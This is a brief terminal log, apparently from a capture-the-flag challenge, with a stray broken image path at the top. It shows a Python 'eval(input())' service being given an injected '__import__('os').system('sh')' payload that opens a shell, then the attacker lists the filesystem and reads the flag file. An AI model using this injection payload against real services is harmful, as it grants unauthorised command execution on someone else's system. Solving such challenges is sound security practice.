 $ eval(input())
__import__('os').system('sh')
ls
bin
boot
dev
etc
flag
home
lib
lib64
main.py
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat flag
flag{824e66df84173a6cdf5ceb961a6acb80}